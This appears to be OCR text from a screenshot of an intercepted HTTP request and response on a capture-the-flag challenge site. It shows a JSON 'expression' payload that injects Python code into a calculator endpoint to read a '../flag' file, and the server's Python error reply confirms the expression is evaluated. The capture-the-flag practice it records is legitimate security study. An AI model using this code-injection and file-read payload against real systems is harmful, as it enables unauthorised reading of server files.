 Request
Pretty Raw Hex \n
1 POST /calculate HTTP/1.1
2 Host: chals1.ais3.org:5001
3 Content-Length: 54
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://chals1.ais3.org:5001
8 Referer: http://chals1.ais3.org:5001/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: csrftoken=HzYF5o82NHUR0jq2YZ88v6NXgjawxM4Y; _clck=
1gm0ffv%7C2%7Cfm2%7C0%7C1606; sessionid=z4penfv44vxlnm8tvzqlprbpapx6k9zl
12 Connection: keep-alive
13
14 {
"expression":"ord(open('../flag','rb').read()[0])"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Mon, 27 May 2024 04:48:09 GMT
4 Content-Type: application/json
5 Content-Length: 62
6 Connection: close
7
8 {
"result":"ord() expected string of length 1, but int found"
}
9